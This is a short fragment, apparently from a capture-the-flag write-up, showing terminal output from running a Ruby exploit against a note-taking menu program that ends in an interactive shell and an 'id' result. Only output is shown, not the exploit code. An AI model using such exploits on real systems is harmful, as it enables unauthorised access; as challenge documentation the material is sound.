 $ ruby exploit.rb
[*] connected
[*] interactive mode
Done!
1. Write a note on a blank area
2. Edit a note
3. Delete a note
4. Show a note
5. Quit
> 5
Are you sure to quit? (y/n): /bin/sh
id
uid=1000(charo) gid=1000(charo) groups=1000(charo),27(sudo),118(docker)